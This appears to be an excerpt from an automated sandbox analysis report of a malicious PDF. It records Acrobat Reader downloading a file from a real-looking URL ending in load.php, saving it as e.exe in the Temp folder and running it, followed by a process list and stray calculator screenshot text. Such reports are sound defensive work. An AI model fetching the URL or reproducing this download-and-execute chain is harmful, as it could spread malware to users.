 Network communications indicative of a potential document or script payload download was
initiated by the process acrord32.exe (1 event)
Time & API Arguments Status Return Repeated
URLDownloadToFileW
June 26, 2019, 5:46
a.m.
url: http://www.deaf-video.de
/3c55ea9320fcadfabb79d08f91bef510
/.a1/load.php?e=2
stack_pivoted: 0
filepath_r: C:\DOCUME~1\cuckoo
\LOCALS~1\Temp\e.exe
filepath: C:\Documents and
Settings\cuckoo\Local
Settings\Temp\e.exe
1 0 0
One or more non-whitelisted processes were created (1 event)
parent_process acrord32.exe martian_process C:\DOCUME~1\cuckoo\LOCALS~1
\Temp\e.exe
Process
System Idle Process
System
explorer.exe
ctfmon.exe
procexp.exe
AcroRd32.exe
calc.exe
Calculator
Edit View Help
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =